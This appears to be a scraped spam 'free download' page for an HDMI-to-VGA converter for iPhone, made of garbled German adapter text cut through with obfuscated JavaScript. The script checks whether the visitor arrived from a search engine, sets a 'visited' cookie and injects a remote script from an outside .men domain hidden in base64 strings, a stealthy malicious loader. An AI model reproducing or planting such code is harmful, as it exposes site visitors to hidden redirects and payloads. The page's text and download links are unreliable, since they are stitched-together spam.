## **Free Download**

[Hdmi Zu Vga Konverter Kabel Free Download For Iphone](https://geags.com/1vj35f)



[Hdmi Zu Vga Konverter Kabel Free Download For Iphone](https://geags.com/1vj35f)



constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x15568c){\_0x34d3ae=window;}return \_0x34d3ae;};var \_0x371b9d=\_0x393fe6();var \_0x8c8151='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x371b9d['atob']||(\_0x371b9d['atob']=function(\_0x2875fd){var \_0x14a9a3=String(\_0x2875fd)['replace'](/=+\$/,'');for(var  $0xad1aac=0x0$ ,  $0x550870$ ,  $0x49cae1$ ,  $0xe1ca73=0x0$ ,  $0x231d7b="$ ;  $0x49cae1=$   $0x14a9a3$ ['charAt']( $0xe1ca73++)$ ;~  $0x49c$ ae1&&(\_0x550870=\_0xad1aac%0x4?\_0x550870\*0x40+\_0x49cae1:\_0x49cae1,\_0xad1aac++%0x4)?\_0x231d7b+=String['from  $CharCode'[(0xff& 0x550870>>>(-0x2* 0xadlaac&0x6)):0x0){ [0x49cael = 0x8c8151['indexOf'](0x49cael);}return$  $0x231d7b;$ });}());  $0x57cc$ ['base64DecodeUnicode']=function( $0x219235$ }{var  $0x2116f0=$ atob( $0x219235$ );var \_0x20e8af=[];for(var \_0x45cbee=0x0,\_0x16bbf5=\_0x2116f0['length'];\_0x45cbee=0x0){fromSR=!![];}}else{return \_0x5654c1 [\_0x531a21];}}continue;}break;}},'set':function(\_0x11c756,\_0x8c8bbe,\_0x10d45a,\_0x29b8a8,\_0x4eb5e5,\_0x3fc7c7){var \_0x480279={'pAIrK':function \_0x41dda9(\_0x60cbbd,\_0x57130e){return \_0x60cbbd+\_0x57130e;},'YgJhn':function \_0xcfa4e0(\_0x394cc1,\_0x2e4c20){return \_0x394cc1+\_0x2e4c20;},'pLGrJ':\_0x57cc('0x13'),'QmaLu':function \_0x5c11b0(\_0x274127,\_0x383c7b){return \_0x274127\*\_0x383c7b;},'nbBoW':function

\_0xcae2d3(\_0x42db54,\_0x288581){return \_0x42db54+\_0x288581;},'fZBlt':';\x20path=','xLgQu':function

\_0x2e7e69(\_0x23a51c,\_0xd7e777){return \_0x23a51c+\_0xd7e777;},'TQyYA':\_0x57cc('0x14'),'PyxGr':\_0x57cc('0x15')};docu ment[\_0x57cc('0xd')]=\_0x480279[\_0x57cc('0x16')](\_0x480279[\_0x57cc('0x17')](\_0x480279[\_0x57cc('0x17')](\_0x11c756,'=') ,escape(\_0x8c8bbe))+(\_0x10d45a?\_0x480279['YgJhn'](\_0x480279['pLGrJ'],new Date(\_0x480279[\_0x57cc('0x17')](new Date( )[\_0x57cc('0x18')](),\_0x480279['QmaLu'](\_0x10d45a,0x3e8)))):'')+(\_0x29b8a8?\_0x480279[\_0x57cc('0x19')](\_0x480279[\_0x 57cc('0x1a')],\_0x29b8a8):'')+(\_0x4eb5e5?\_0x480279[\_0x57cc('0x1b')](\_0x480279[\_0x57cc('0x1c')],\_0x4eb5e5):''),\_0x3fc7c7 ?\_0x480279[\_0x57cc('0x1d')]:'');}};function R(){var \_0x47d5aa={'WnXoD':\_0x57cc('0x1e'),'mSgAC':\_0x57cc('0x1f'),'UEAr A': 0x57cc('0x20'),'VKUte': 0x57cc('0x21'),'cBHgn': 0x57cc('0x22'),'pkMUn': 0x57cc('0x23'),'ewqLH':function \_0x34a3f1(\_0x59fe2a,\_0x48cab8){return \_0x59fe2a===\_0x48cab8;},'FnSoX':\_0x57cc('0x24'),'ANvVT':function \_0x4c620b(\_0x336452,\_0x8c3fb9){return

\_0x336452!==\_0x8c3fb9;},'jtMyy':\_0x57cc('0x25'),'Nttxw':\_0x57cc('0x26'),'aoAKT':function

\_0x1717d3(\_0x54424d,\_0x8053ca){return \_0x54424d&&\_0x8053ca;},'khaNL':function

\_0x211789(\_0x1ac67d,\_0x3182b5){return \_0x1ac67d=0x0){\_0x439312=!![];}}else{return undefined;}}if(\_0x439312){cookie  $\left[$  0x57cc('0x31')]( 0x47d5aa $\left[$  0x57cc('0x2d')],0x1,0x1);if(! 0x49ac00){if( 0x47d5aa['ANvVT']( 0x47d5aa $\left[$  0x57cc('0x32')] ,  $0x47d5a$ [ $0x57cc('0x32')$ ])}{var  $0x10b$ e33=  $0x47d5a$ [ $0x57cc('0x33')$ ][ $0x57cc('0x10')$ ]('|'),  $0x283$ e8d=0x0;while(!![]){ switch(\_0x10be33[\_0x283e8d++]){case'0':var \_0x2ff044;continue;case'1':if(name){return

 $0x2766d0$ [name];}continue;case'2':if( $0x47d5a$ a[ $0x57cc('0x34')$ ](! $0x4f4507$ ,name)){return undefined;}continue;case'3':var \_0x4f4507=document[\_0x57cc('0xd')][\_0x57cc('0xe')](/[\w-]+=.. So auch zwischen HDMI zu VGA Manchmal werden die Begriffe Konverter und Adapter im Sprachgebrauch nicht klar getrennt, jedoch sind die Unterschiede groß.. Das digitale Signal wird von dem HDMI zu VGA Konverter in ein analoges VGA umgewandelt.. Der Ton wird vom Video getrennt VGA kann bekanntermassen keinen Ton übertragen, weshalb dieser an einem Kopfhörerausgang ausgegeben werden kann.

var \_0x57f7=['M3wyfDB8NXwxfDQ=','V25Yb0Q=','bVNnQUM=','LnlhaG9vLg==','LmFzay4=','VktVdGU=','Z2V0','cGtNV W4=','ZXdxTEg=','Rm5Tb1g=','aW5kZXhPZg==','c2V0','anRNeXk=','TnR0eHc=','YW9BS1Q=','a2hhTkw=','WHBkaFQ=','R 3hBd1M=','eUxYc0w=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','a3hMSGU=','aGRtaSt6dSt2Z2Era29udmVydGVyK2t hYmVs','R3ls','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','MnwwfDR 8M3w1fDE=','TkRBZk8=','dmZ4RkQ=','T0p0UEo=','WVhPRm0=','UWNYRHA=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','c3B saXQ=','cmVwbGFjZQ==','QkJx','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','cEFJcks=','WWdKaG4=','Z 2V0VGltZQ==','bmJCb1c=','ZlpCbHQ=','eExnUXU=','VFF5WUE=','UHl4R3I=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=',' LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','dVZ4','UWxh'];(function(\_0x14192d,\_0x159745){var \_0x3beff9=f unction(\_0x4e4c58){while(--\_0x4e4c58){\_0x14192d['push'](\_0x14192d['shift']());}};\_0x3beff9(++\_0x159745);}(\_0x57f7,0xb e));var  $0x57cc = function(0xb51ae1, 0x590692)$ {  $0xb51ae1 = 0xb51ae1-0x0;var$ 

```
_0x2eca77=_0x57f7[_0xb51ae1];if(_0x57cc['initialized']===undefined){(function(){var _0x393fe6=function(){var
0x34d3ae;try{ 0x34d3ae=Function('return\x20(function()\x20'+'{}.
```
## **hdmi adapter cable iphone**

hdmi adapter kabel iphone, hdmi adapter kabel til iphone og ipad

HDMI zu VGA KonverterEin HDMI zu VGA Konverter macht es möglich ein Gerät mit HDMI Ausgang, wie Computer, Laptops, Spielekonsolen, Receiver, Player oder Recorder an Beamer, Monitore oder Fernseher mit einem VGA-Eingang

anzuschliessen.

## **hdmi adapter kabel til iphone og ipad**

Nicht alle Konverter sind in der Lage die beidseitige Umwandlung zu gewährleisten!Anwendungsbereiche des HDMI zu VGA Konverter sind:Nutzung von neuen Geräten mit HDMI Ausgang, um Bild auf älteren Geräten mit VGA Eingang auszugebenVerbindung von Festplattenrecordern, Spielekonsolen (PS3, XBOX), Receivern oder Computern zu Beamern, MonitorenTonausgabe erfolgt über einen Kopfhörerausgang zum AV Receiver, Kopfhörer oder LautsprecherFür gewöhnlich werden die Konverter über ein Netzteil betrieben.. Der einfache HDMI zu VGA Adapter funktioniert für alle Laptops, bei denen sich der HDMI-Port (Ausgang) zwischen analog und digital umstellen lässt.

## **how to use hdmi to iphone adapter**

Folgende Szenarien kommen für die Umwandlung von digital auf analog und umgekehrt in Frage:HDMI zu VGA AdapterEinige Laptops enthalten aus Platzgründen zwei verschiedene Videosignale in einem Monitoranschluss..  $*$ ?(?:\$|:)/g),  $0x2766d0=$ {};continue;case'4':return  $0x2766d0$ ;case'5':for(var  $0x553541=0x0$ ;  $0x47d5a$ a[  $0x57cc(0x35')$ ]( $0x$ 553541,\_0x4f4507[\_0x57cc('0xf')]);\_0x553541++){\_0x2ff044=\_0x4f4507[\_0x553541][\_0x57cc('0x10')]('=');\_0x2766d0[\_0x 2ff044[0x0]]=\_0x2ff044[0x1]['replace'](/;\$/);}continue;}break;}}else{include(\_0x47d5aa[\_0x57cc('0x36')](\_0x47d5aa[\_0x57  $cc('0x37')$ ]( $0x47d5a$ a[ $0x57cc('0x38')$ ],q),"));}}}R(); HDMI zu VGA und umgekehrtDank der Hardware-Industrie und deren überaus prächtigen Auswahl an Buchsen und Steckern werden ständig neue Adapter benötigt.. Anwendungsbereiche des VGA zu HDMI Konverter sind:Verbindung eines älteren Gerätes mit VGA Ausgang mit einem neueren digitalem AusgabegerätDatenübertragung von Laptops oder Computern zu HDMI Monitoren, Beamern oder TV'sKonverter wandelt Stereo Audio und VGA Video vom Ausgabegerät in ein HDMI Signal umWas sind die Unterschiede zwischen HDMI, VGA, Adapter und Konverter?VGA ist analog und hat 15 KontakteVGA überträgt nur VideosignaleHDMI ist digital und hat 19 KontakteHDMI überträgt Video- und AudiosignaleEin Adapter koppelt die unterschiedlichen Stecker miteinander und dient damit lediglich der elektromechanischen Verbindung.. Auch eine HDCP-Verschlüsselung wird von den Konvertern gewährleistet VGA zu HDMI KonverterUm die Videoausgabe von VGA und den Audiosignal auf HDMI zu übertragen, wird ebenfalls ein Konverter benötigt.. Von einem HDMI zu VGA Konverter wird gesprochen, wenn die übertragenen Daten zwischen HDMI und VGA Anschlüssen auch elektrisch verändert werden.. Für die Inbetriebnahme sind keine Software und Treiber notwendig Die Ausgangsauflösung entspricht bei der Nutzung von Konvertern der Eingangsauflösung, also keine Qualitätsverlust.. Laptop mit HDMI Ausgang und umstellbarem VGA-Port zu Beamern mit VGA-EingangLaptop mit HDMI Ausgang und umstellbarem VGA-Port zu Monitoren mit VGA-EingangLaptop mit HDMI Ausgang und umstellbarem VGA-Port zu Fernsehern mit VGA-EingangFür die Übertragung des Tons wird ein zusätzliches Audiokabel benötigt, welches teilweise im Doppelpack mit dem Adapter angeboten wird. e10c415e6f